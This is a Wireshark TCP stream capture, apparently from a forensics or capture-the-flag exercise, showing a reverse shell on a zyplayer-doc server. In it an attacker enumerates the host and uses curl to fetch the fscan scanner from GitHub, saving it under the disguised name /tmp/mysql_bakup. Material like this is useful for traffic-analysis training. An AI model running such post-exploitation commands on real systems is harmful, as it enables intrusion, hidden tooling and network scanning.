 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.cap
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$ ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$ whoami
whoami
web
web@8209ad3c853c:/app$ curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
web@8209ad3c853c:/app$ ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$ file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$